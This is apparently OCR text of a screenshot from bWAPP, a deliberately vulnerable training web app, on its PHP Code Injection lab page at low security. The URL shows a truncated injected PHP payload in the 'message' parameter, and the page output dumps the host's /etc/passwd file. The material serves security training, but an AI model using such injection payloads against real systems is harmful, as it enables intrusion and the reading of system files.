 bWAPP - PHP Code Injection
172.20.163.223/bWAPP/phpi.php?message=a;echo "what"; $fp =
bWAPP
an extremely buggy web app .
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
awhatroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! /